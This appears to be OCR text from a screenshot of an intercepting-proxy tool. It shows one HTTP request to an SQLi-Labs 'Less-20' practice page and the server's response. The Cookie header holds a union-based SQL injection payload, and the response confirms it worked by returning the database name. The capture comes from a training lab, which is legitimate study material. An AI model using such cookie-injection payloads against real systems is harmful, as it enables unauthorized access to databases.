 1 ×
...
Send
Cancel
< ▾
> ▾
Target: http://39.96.68.224:81
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /Less-20/index.php HTTP/1.1
2 Host: 39.96.68.224:81
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.63 Safari/537.36
7 Origin: http://39.96.68.224:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://39.96.68.224:81/Less-20/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: uname=admin' and 1=2 union select database(),2,3#;wp-settings-time-1=1628585190
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
YOUR IP ADDRESS IS : 112.49.204.172
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select
database(),2,3# and expires: Sun 12 Sep 2021 - 05:23:00
Your Login name:2
Your Password:3
Your ID:security
Delete Your Cookie!
INSPECTOR
?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (13)